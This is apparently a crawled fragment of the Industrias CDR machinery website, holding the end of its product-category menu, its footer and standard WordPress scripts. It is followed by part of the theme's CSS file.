href="https://www.industriascdr.es/product_category/guillotinas/">Guillotinas</a></li><li class="cat-item cat-item-26"><a href="https://www.industriascdr.es/product_category/plegadoras/">Plegadoras</a></li><li class="cat-item cat-item-14"><a href="https://www.industriascdr.es/product_category/prensas/">Prensas</a><ul class='children'><li class="cat-item cat-item-18"><a href="https://www.industriascdr.es/product_category/hidraulicas/">Hidráulicas</a></li><li class="cat-item cat-item-33"><a href="https://www.industriascdr.es/product_category/manuales-prensas/">Manuales</a></li><li class="cat-item cat-item-16"><a href="https://www.industriascdr.es/product_category/neumaticas/">Neumáticas</a></li></ul></li><li class="cat-item cat-item-24"><a href="https://www.industriascdr.es/product_category/sierraspanel/">Sierras Panel</a></li><li class="cat-item cat-item-19"><a href="https://www.industriascdr.es/product_category/topesymesas/">Topes y Mesas</a><ul class='children'><li class="cat-item cat-item-20"><a href="https://www.industriascdr.es/product_category/aluminio/">Aluminio</a></li></ul></li><li class="cat-item cat-item-11"><a href="https://www.industriascdr.es/product_category/tronzadoras/">Tronzadoras</a><ul class='children'><li class="cat-item cat-item-12"><a href="https://www.industriascdr.es/product_category/disco350/">Disco 350</a></li><li class="cat-item cat-item-13"><a href="https://www.industriascdr.es/product_category/disco500/">Disco 500</a></li></ul></li></ul></li><li class="cat-item cat-item-30"><a href="https://www.industriascdr.es/product_category/maquinariaespecial/">MaquinariaEspecial</a><ul class='children'><li class="cat-item cat-item-31"><a href="https://www.industriascdr.es/product_category/punzonadora-hidraulica/">Punzonadora Hidraulica</a></li></ul></li></ul></aside></div></div></div></div></main></div></div></div><footer class="footer"><div class="container"><div class="row"><div class="col-xs-12"><div class="footer-top"><div class="row"><div class="col-sm-4"><aside id="facebook-likebox-2" class="widget widget_facebook_likebox group"><h3 class="widget-title"><a href="https://www.facebook.com/IndustriasCDR">Siguenos en Facebook</a></h3><div id="fb-root"></div><div class="fb-page" data-href="https://www.facebook.com/IndustriasCDR" data-width="200"  data-height="130" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/IndustriasCDR"><a href="https://www.facebook.com/IndustriasCDR">Siguenos en Facebook</a></blockquote></div></div></aside></div></div></div><div class="footer-bottom"><div class="row"><div class="col-sm-4"><aside id="googlemapswidget-2" class="widget google-maps-widget group"><h3 class="widget-title">Localización</h3><p><a data-gmw-id="googlemapswidget-2" class="gmw-thumbnail-map gmw-lightbox-enabled" href="#gmw-dialog-googlemapswidget-2"><img width="250" height="100" alt="Haz clic para abrir un mapa más grande" title="Haz clic para abrir un mapa más grande" src="//maps.googleapis.com/maps/api/staticmap?key=AIzaSyA1EAFMXl4ftyzRYyUEDwAoFgMKacNgGdA&amp;scale=1&amp;format=png&amp;zoom=7&amp;size=250x100&amp;language=en&amp;maptype=roadmap&amp;markers=size%3Adefault%7Ccolor%3A0xffa500%7Clabel%3AA%7CPol%C3%ADgono+Proalca+C%2F+Dali+nave+11+50420+Cadrete%2C+Zaragoza&amp;center=Pol%C3%ADgono+Proalca+C%2F+Dali+nave+11+50420+Cadrete%2C+Zaragoza"></a></p></aside></div></div></div></div></div></div><div class="footer-copy"><div class="container"><div class="row"><div class="col-sm-6"> <span class="footer-site-title">Industrias CDR</span> Pg. Proalca C/Dali naves 11,12,13 y 18 - Cadrete - Zaragoza - España</div><div class="col-sm-6"><p class="text-right">Industrias CDR, S.L. 1989/2026 <a href="https://www.industriascdr.es/aviso-legal/">Aviso legal y política de privacidad </a> | <a href="https://www.industriascdr.es/politica-de-cookies/">Política de cookies</a></p></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/businessone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script defer src="[data-uri]"></script><script defer src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script> <style type="text/css">body {top:0 !important;}</style><div id="cmplz-cookiebanner-container"></div><div id="cmplz-manage-consent" data-nosnippet="true"></div><div class="gmw-dialog" style="display: none" data-map-height="550" data-map-width="550" data-thumb-height="100" data-thumb-width="250" data-map-skin="" data-map-iframe-url="https://www.google.com/maps/embed/v1/place?q=Pol%C3%ADgono+Proalca+C%2F+Dali+nave+11+50420+Cadrete%2C+Zaragoza&amp;attribution_source=Industrias+CDR&amp;attribution_web_url=https%3A%2F%2Fwww.industriascdr.es&amp;attribution_ios_deep_link_id=comgooglemaps%3A%2F%2F%3Fdaddr%3DPol%C3%ADgono+Proalca+C%2F+Dali+nave+11+50420+Cadrete%2C+Zaragoza&amp;maptype=roadmap&amp;zoom=14&amp;language=en&amp;key=AIzaSyA1EAFMXl4ftyzRYyUEDwAoFgMKacNgGdA" id="gmw-dialog-googlemapswidget-2" data-close-button="0" data-show-title="1" data-measure-title="0" data-close-overlay="1" data-close-esc="0"><div class="gmw-map"></div></div> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_cc9e759f24ba773aeef8a131889d3728.js" id="fancybox-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/plugins/cssigniter-shortcodes/src/vendor/tiny-slider/tiny-slider.min.js" id="tiny-slider-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/plugins/cssigniter-shortcodes/src/js/scripts.min.js" id="cisc-shortcodes-js"></script> <script defer id="smartstructurement_biserviceity-js-extra" src="[data-uri]"></script> <script defer id="smartstructurement_biserviceity-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_f2d8d0aeb67bf6d5258efd5d6018c9fe.js" id="jquery-superfish-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_9966fa2026f8a96c3537ff7afcacf5f7.js" id="jquery-mmenu-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_792a84d37e51528fe83a095d6684f868.js" id="jquery-flexslider-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_6634095895df5edeb153d6f9509baa50.js" id="jquery-fitVids-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_ebf333666b39ded20ec7fd3250558447.js" id="ci-front-scripts-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_74e9d0ee3b0f682d672569d5344c2567.js" id="retinajs-js"></script> <script defer id="jetpack-facebook-embed-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script> <script type="text/javascript" id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"48169505","post":"327","tz":"1","srv":"www.industriascdr.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "48169505", "327" ]);
//# sourceURL=jetpack-stats-js-before</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script defer id="cmplz-cookiebanner-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/plugins/google-maps-widget/js/jquery.colorbox.min.js" id="gmw-colorbox-js"></script> <script defer id="gmw-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.industriascdr.es/wp-content/cache/autoptimize/js/autoptimize_single_3f11003e4f95c873162cb0494908c797.js" id="gmw-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.industriascdr.es/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.industriascdr.es/wp-includes/js/wp-emoji-loader.min.js</script>  <script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});</script> <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.industriascdr.es/wp-content/cache/autoptimize/css/autoptimize_single_4f5a40a2cfc8109336b3e2c9c90b2354.css
body_size: 6067
content:
body{line-height:1.625;font-size:15px;color:#7b7b7b;font-family:Lato,"Helvetica Neue",sans-serif;background-color:#ebeae5;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,.widget-title,h4,h5,h6{line-height:normal;margin:0 0 15px;-ms-word-wrap:break-word;word-wrap:break-word;color:#4e4e4e;letter-spacing:-.025em;text-shadow:1px 1px 0 rgba(255,255,255,.5)}h1{font-size:26px}h2{font-size:22px}h3,.widget-title{font-size:20px}h4{font-size:16px}h5{font-size:14px}h6{font-size:12px}p{margin:0 0 15px}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto}a{transition:color .18s ease,background-color .18s ease,border-color .18s ease;outline:none;color:#ee5222;text-decoration:none}a:hover,a:focus{color:#f27751;outline:none;text-decoration:none}a:active{outline:none}.group:before,.group:after{content:" ";display:table}.group:after{clear:both}figure{margin:0}ul,ol{padding-left:20px}ul{list-style:disc}ol{list-style:decimal}dl{margin:0 0 20px}dt{font-weight:700}dd{margin:0 0 15px}blockquote{margin:20px 0;padding-left:15px;border-left:3px solid #ccc;font-size:17px;font-weight:300}blockquote cite{display:block;font-weight:700;font-style:italic;margin:10px 0 0;color:rgba(123,123,123,.8);font-size:14px}table{border-collapse:separate;border-spacing:0;width:100%}.entry-content table{border-width:1px 0 0 1px;margin-bottom:24px}.entry-content th:first-child,.entry-content td:first-child{padding-left:0}.entry-content th,.entry-content td{border-bottom:1px solid rgba(0,0,0,.1)}.entry-content caption,.entry-content th,.entry-content td{font-weight:400;text-align:left;padding:5px;vertical-align:middle}.entry-content th{border-width:0 1px 1px 0;font-weight:700;text-transform:uppercase;font-size:85%}.entry-content td{border-width:0 1px 1px 0}code,kbd,tt,var,samp,pre{font-family:monospace,serif;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;font-style:normal}pre{padding:15px;border:1px solid rgba(0,0,0,.1)}address{margin:0 0 15px}.sr-only,.screen-reader-text{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}embed,iframe,object,video,audio{margin-bottom:15px;max-width:100%}p>embed,p>iframe,p>object,p>audio,span>embed,span>iframe,span>object,span>audio{margin-bottom:0}#map,.map *{max-width:none !important}label{display:block;margin:0 0 2px;font-weight:400}input,textarea{display:inline-block;font-size:inherit;width:100%;max-width:100%;height:46px;padding:6px 12px;box-shadow:none;line-height:normal;border:1px solid #e6e6e4;background-color:#fff;background-image:none;border-radius:0;color:#7b7b7b}input:focus,textarea:focus{outline:none;border-color:#cdcdca}.footer input,.footer textarea{background-color:#413d33;color:#fff;border-color:rgba(255,255,255,.1)}@media (max-width:767px){input,textarea{width:100%}}input[type=search]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.footer ::-webkit-input-placeholder{color:#fff}.footer :-moz-placeholder{color:#fff}.footer ::-moz-placeholder{color:#fff}.footer :-ms-input-placeholder{color:#fff}textarea{height:auto}select{max-width:100%}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal;width:auto;height:auto}fieldset{margin:0 0 15px;padding:0;border:none;min-width:0}::-webkit-input-placeholder{color:rgba(123,123,123,.5);font-weight:400;opacity:1}:-moz-placeholder{color:rgba(123,123,123,.5);font-weight:400;opacity:1}::-moz-placeholder{color:rgba(123,123,123,.5);font-weight:400;opacity:1}:-ms-input-placeholder{color:rgba(123,123,123,.5);font-weight:400;opacity:1}.btn,.comment-reply-link,input[type=button],input[type=submit],input[type=reset],button{display:inline-block;margin:0;line-height:normal;box-shadow:none;text-align:center;vertical-align:middle;cursor:pointer;white-space:nowrap;transition:.18s background-color ease,color .18s ease,.18s border-color ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;border-radius:0;width:auto;height:auto;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #464237;color:#fff;font-weight:700;text-shadow:1px 1px 0 rgba(0,0,0,.5);padding:8px 20px 9px;font-size:13px}.btn:active,.comment-reply-link:active,input[type=button]:active,input[type=submit]:active,input[type=reset]:active,button:active{outline:none}.btn:hover,.comment-reply-link:hover,input[type=button]:hover,input[type=submit]:hover,input[type=reset]:hover,button:hover{background:#4f4a3e;color:#fff;text-decoration:none}.btn:focus,.comment-reply-link:focus,input[type=button]:focus,input[type=submit]:focus,input[type=reset]:focus,button:focus{outline:none}.footer .btn,.footer .comment-reply-link,.footer input[type=button],.footer input[type=submit],.footer input[type=reset],.footer button{background:#ee5222;background-image:-webkit-linear-gradient(180deg,#f27751,#ee5222);background-image:linear-gradient(180deg,#f27751,#ee5222);border:1px solid #ed4714}.footer .btn:hover,.footer .comment-reply-link:hover,.footer input[type=button]:hover,.footer input[type=submit]:hover,.footer input[type=reset]:hover,.footer button:hover{background:#ee5222}.ci-slider{margin:0;padding:0;box-shadow:none;border-radius:0;border:0}.ci-slider.loading:before{width:40px;height:40px;background-color:#fff;border-radius:100%;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out;content:"";position:absolute;right:20px;top:20px;z-index:1000}.ci-slider .slides li:after{content:" ";position:absolute;top:0;left:0;z-index:-1000}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}.ci-direction-nav a{top:50%;opacity:.7;line-height:normal}.ci-direction-nav a:hover{color:#fff;opacity:1}.ci-slider .slides>li:first-child{display:block;-webkit-backface-visibility:visible}.ci-slider.loading .slides>li:first-child{opacity:1 !important}.media{margin:0 0 15px}.media:last-child{margin-bottom:0}.media,.media-body{overflow:hidden;zoom:1}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-left{padding-right:15px}.media-right{padding-left:15px}.nav{background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #24221c;box-shadow:0 2px 0 rgba(0,0,0,.1);z-index:10;position:relative}.nav ul{margin:0;padding:0;list-style:none}.navigation:before,.navigation:after{content:" ";display:table}.navigation:after{clear:both}.navigation li{position:relative;z-index:100}.navigation>li{float:left}.navigation ul{position:absolute;z-index:300;top:-999em}.navigation li:hover>ul,.navigation .sfHover>ul{top:auto}.navigation li li:hover>ul,.navigation li .sfHover>ul{top:0;left:100%}.navigation li li li:hover>ul,.navigation li li .sfHover>ul{top:0;left:100%}.navigation a,.navigation .navigation a:visited{display:block;white-space:nowrap}.navigation a{font-weight:700;font-size:16px;letter-spacing:-.035em;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.5)}.navigation a:hover,.navigation .sfHover>a{text-decoration:none;color:#ee5222}.navigation>li>a{padding:13px 25px;border-right:1px solid rgba(0,0,0,.1);border-left:1px solid rgba(255,255,255,.05)}.navigation>li ul a{padding:11px 18px;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border-left:1px solid rgba(255,255,255,.1);border-right:1px solid rgba(0,0,0,.15);border-bottom:1px solid rgba(0,0,0,.15);border-top:1px solid rgba(0,0,0,.15);font-size:.9em}.navigation>li>a:hover,.navigation>li.sfHover>a,.navigation>li.sfHover>a:active,.navigation>li.current_page_item>a,.navigation>li.current-menu-item>a,.navigation>li.current-menu-ancestor>a,.navigation>li.current-menu-parent>a,.navigation>li.current>a{color:#ee5222}.navigation ul{min-width:200px}.navigation a.sf-with-ul{position:relative;padding-right:38px}.navigation.sf-arrows .sf-with-ul:after{content:'\f078';font-family:FontAwesome;position:absolute;top:50%;right:14px;margin-top:-5px;font-size:8px;font-weight:400}.navigation.sf-arrows ul .sf-with-ul:after{right:8px;content:"\f054"}.header{border-top:7px solid rgba(0,0,0,.05)}.head-nav{margin:-7px 0 0;padding:0;list-style:none;text-align:right}.head-nav li{display:inline-block;font-size:14px;margin-left:15px}.head-nav li a{color:#4e4e4e;display:block;padding:8px 0 5px}.head-nav li a:hover{color:#ee5222}.head-nav li.ribbon a,.head-nav li.rbn-link a{background-color:#a7c1c0;color:#2b3e3d;text-shadow:1px 1px 0 rgba(255,255,255,.5);font-weight:700;padding:8px 30px;font-size:15px;position:relative}.head-nav li.ribbon a:after,.head-nav li.rbn-link a:after{content:"";position:absolute;top:3px;left:3px;width:calc(100% - 6px);height:calc(100% - 6px);border:1px solid rgba(255,255,255,.15)}.brand{font-weight:900;display:inline-block;margin:0;font-size:34px}.brand a{color:#4e4e4e}.mast-head{padding-top:20px;padding-bottom:25px}.site-tagline{display:inline-block;margin:0 0 0 10px;color:#4e4e4e}.head-right{text-align:right}.head-tel{color:#4e4e4e;font-size:20px;text-shadow:1px 1px 0 rgba(255,255,255,.5);display:inline-block;margin-top:6px}.head-tel i{font-size:18px;position:relative;top:-1px;opacity:.4;margin-right:5px}.inner{background-color:#fdfefb}.main{padding:0 6px;border-left:5px solid #e6e6e4;border-right:5px solid #e6e6e4;position:relative;background-color:#fdfefb}.main .inner{padding:25px 15px 35px}.home-slider-wrap{border:5px solid #e6e6e4;border-top:0;background-color:#fdfefb}.home-slider{height:500px;padding:0 5px 5px;background-color:#fdfefb;border-top:0}.home-slider .ci-viewport{height:100%}.home-slider .slides{height:100%}.home-slider .slides li{height:100%;background-repeat:no-repeat;background-position:top center;background-size:cover}.home-slider .slide-content-wrap{height:100%}.home-slider .slide-content{height:100%;width:400px;padding:50px 40px;overflow:hidden;background-color:rgba(0,0,0,.7);color:#fff}.home-slider .slide-title{font-size:30px;font-weight:900;margin:0 0 20px;line-height:1.1;letter-spacing:-.035em}.home-slider .slide-title a{color:#fff}.home-slider .slide-more{font-weight:900;font-size:20px}.home-slider .ci-control-nav{bottom:-34px;z-index:10}.home-slider .ci-control-nav li{margin:0;display:inline-block;padding:7px 3px 9px;background:#ee5222;background-image:-webkit-linear-gradient(180deg,#f27751,#ee5222);background-image:linear-gradient(180deg,#f27751,#ee5222);border-top:3px solid rgba(255,255,255,.1);border-bottom:1px solid #cd3c10;box-shadow:2px 2px 0 rgba(0,0,0,.1)}.home-slider .ci-control-nav li:first-child{padding-left:24px}.home-slider .ci-control-nav li:last-child{padding-right:24px}.home-slider .ci-control-nav li a{background:rgba(0,0,0,.15);border-bottom:1px solid rgba(255,255,255,.4);border-right:1px solid rgba(255,255,255,.4);box-shadow:inset 1px 1px 0 rgba(0,0,0,.2)}.home-slider .ci-control-nav li a.ci-active{background:#fff;box-shadow:1px 1px 0 rgba(0,0,0,.2)}.top-widget-area{padding:70px 0 30px}.mid-widget-area{padding:70px 0 30px;background-color:#e1ded8;border-bottom:1px solid rgba(255,255,255,.5);box-shadow:inset 0 0 10px 0 rgba(0,0,0,.1);border-top:5px solid rgba(255,255,255,.2)}.bottom-widget-area{padding:60px 0}.item{margin:0 0 35px}.sidebar .item{margin-bottom:10px}.item-thumb{margin:0 0 15px;padding:6px;border:3px solid #e6e6e4;position:relative;background-color:#fdfefb}.main .item-thumb{border:0;background-color:#fff}.item-thumb>a{display:block;background-color:#fdfefb}.item-thumb>a:hover{background-color:#ebeae5}.entry{margin:0 0 35px}.entry:only-of-type{margin:0}.entry-thumb{margin:0 0 20px}.entry-thumb:not(.media-left){display:inline-block}.entry-thumb.alignnone,.entry-thumb.alignleft,.entry-thumb.alignright,.entry-thumb.aligncenter{margin-top:0}.entry-thumb.media-left,.entry-thumb.media-right{max-width:260px;width:260px}.entry-thumb>a{border:1px solid #e6e6e4;background-color:#fff;display:block;padding:5px}.entry-title{border-bottom:1px solid #e6e6e4;padding:0 0 10px}.entry-title a{color:#4e4e4e}.entry-title a:hover{color:#ee5222}.entry-meta{margin:0 0 5px;color:#4e4e4e}.entry-content:before,.entry-content:after{content:" ";display:table}.entry-content:after{clear:both}.entry-content .fluid-width-video-wrapper{margin:30px 0}.product-thumb{float:left;width:45%;margin:0 25px 20px 0;padding:6px;border:5px solid #e6e6e4;position:relative;background-color:#fdfefb}.product-slider .ci-direction-nav a:before{color:#fff}.related{margin:20px 0 0}#paging{margin:60px 0 15px}#paging ul{list-style:none;margin:0;padding:0}#paging ul li{display:inline-block}#paging a,#paging>span,#paging li span{display:inline-block;text-transform:uppercase;font-size:13px;color:#fff;padding:12px 14px;margin:0 3px 0 0;line-height:normal;font-style:italic;background:#4f4a3e;background-image:-webkit-linear-gradient(180deg,#6c6554,#4f4a3e);background-image:linear-gradient(180deg,#6c6554,#4f4a3e);border:1px solid #464237;text-shadow:1px 1px 0 rgba(0,0,0,.5)}#paging a:hover,#paging .current{background:#4f4a3e}.testimonial-item{padding:10px 14px 12px;background-color:#fbfbfb;border:5px solid rgba(0,0,0,.05);margin:0 0 30px}.footer{background-color:#4f4a3e;color:#fff}.footer h1,.footer h2,.footer h3,.footer .widget-title,.footer h4,.footer h5,.footer h6{color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.5)}.footer a{text-shadow:1px 1px 0 rgba(0,0,0,.25)}.footer-top{background-color:#443f35;padding:25px 20px 10px;margin:-15px -10px 40px;border:5px solid #49453a}.footer-copy{background-color:#322f28;padding:20px 0;margin:20px 0 0}.footer-copy p{margin:0}.footer-copy .text-right{text-align:right;margin-top:13px}.footer-site-title{font-weight:900;display:inline-block;font-size:28px;margin-right:5px;letter-spacing:-.035em}#comments{margin:40px 0 0}#comment-list{margin:0;list-style:none;padding:0}#comment-list ol{list-style:none}@media (max-width:767px){#comment-list ol{margin:0;padding:0}}#comment-list .comment-body{margin-bottom:20px;padding-top:20px}#comment-list>.comment:first-child>.comment-body{border-top:none;padding-top:0}.post-comments{margin:0 0 45px}.comment-author .avatar{width:64px;height:64px;float:left;margin:0 15px 15px 0;overflow:visible}@media (max-width:767px){.comment-author .avatar{display:none}}.comment-content{overflow:hidden;zoom:1;font-size:13px}.comment-metadata{font-size:12px;margin:0 0 5px}.comment-reply-link{font-size:10px;text-transform:uppercase;padding:4px 10px;margin-left:80px;height:auto;width:auto}@media (max-width:767px){.comment-reply-link{margin:0}}.bypostauthor>article .fn:before{font-family:FontAwesome;content:"\f005";margin:0 2px 0 -2px;position:relative;top:-1px;font-size:11px}#cancel-comment-reply-link{font-size:13px;font-weight:400;margin-left:5px}.form-allowed-tags,.comment-notes{font-size:12px;line-height:1.5;color:rgba(123,123,123,.8)}.widget{margin:0 0 30px}.sidebar .widget:last-child,.widget p:last-child{margin-bottom:0}.widget-title{margin:0 0 20px}.sidebar .widget-title{border-bottom:1px solid #e6e6e4;padding:0 0 10px}.widget-title label{text-transform:none;display:block;font-size:inherit;margin:0;line-height:inherit;font-weight:inherit}.bottom-widget-area .widget-content{padding:10px 14px 12px;background-color:#fbfbfb;border:5px solid rgba(0,0,0,.05)}.testimonial-slider{margin:0;padding:0}.testimonial-sld{border:0;margin:0;padding:0 0 0 40px;font-size:16px;font-weight:400}.testimonial-sld p{font-style:italic;margin:0 0 15px}.testimonial-sld cite{color:#4e4e4e;text-transform:uppercase;font-size:12px;font-style:normal;font-weight:300}.sidebar .testimonial-sld,.footer .testimonial-sld{padding:0}.widget-testimonial-wrap{position:relative}.widget-testimonial-wrap .quote-icon{background-color:#ee5222;position:absolute;left:-19px;top:-16px;font-size:24px;width:44px;height:30px;line-height:38px;color:#ba370e;text-shadow:1px 1px 0 rgba(255,255,255,.3);text-align:center;border-top:1px solid #c43a0f;box-shadow:inset 0 1px 0 0 rgba(255,255,255,.2),-2px 2px 0 rgba(0,0,0,.1)}.sidebar .widget-testimonial-wrap .quote-icon,.footer .widget-testimonial-wrap .quote-icon{display:none}.widget-testimonial-wrap .quote-icon:after{content:"";border:10px solid #ee5222;border-bottom-color:rgba(255,255,255,0);border-left-width:22px;border-right-width:22px;position:absolute;left:0;bottom:-20px;width:44px;-webkit-transform:scale(.9999);-moz-transform:scale(.9999);transform:scale(.9999)}.widget-testimonial-wrap .quote-icon:before{content:"";border:10px solid rgba(0,0,0,.1);border-bottom-color:rgba(255,255,255,0);border-left-width:22px;border-right-width:22px;position:absolute;left:-2px;bottom:-22px;width:44px;-webkit-transform:scale(.9999);-moz-transform:scale(.9999);transform:scale(.9999)}.testimonial-more{text-align:right;font-style:italic;display:block}.widget select{width:100%;padding:5px 10px;border-radius:0;border:1px solid #e6e6e4;color:#7b7b7b}.widget_meta ul,.widget_pages ul,.widget_categories ul,.widget_archive ul,.widget_nav_menu ul,.widget_recent_entries ul,.widget_product_categories ul{list-style:none;margin:0;padding:0}.widget_meta ul ul,.widget_pages ul ul,.widget_categories ul ul,.widget_archive ul ul,.widget_nav_menu ul ul,.widget_recent_entries ul ul,.widget_product_categories ul ul{margin-left:15px}.widget_meta ul li,.widget_pages ul li,.widget_categories ul li,.widget_archive ul li,.widget_nav_menu ul li,.widget_recent_entries ul li,.widget_product_categories ul li{line-height:normal;display:block;position:relative}.widget_meta ul li a,.widget_pages ul li a,.widget_categories ul li a,.widget_archive ul li a,.widget_nav_menu ul li a,.widget_recent_entries ul li a,.widget_product_categories ul li a{display:block;padding:11px 0;border-bottom:1px solid #e6e6e4}.footer .widget_meta ul li a,.footer .widget_pages ul li a,.footer .widget_categories ul li a,.footer .widget_archive ul li a,.footer .widget_nav_menu ul li a,.footer .widget_recent_entries ul li a,.footer .widget_product_categories ul li a{border-bottom-color:#38352c;border-top:1px solid rgba(255,255,255,.05)}.widget_meta ul li .count,.widget_meta ul li .ci-count,.widget_pages ul li .count,.widget_pages ul li .ci-count,.widget_categories ul li 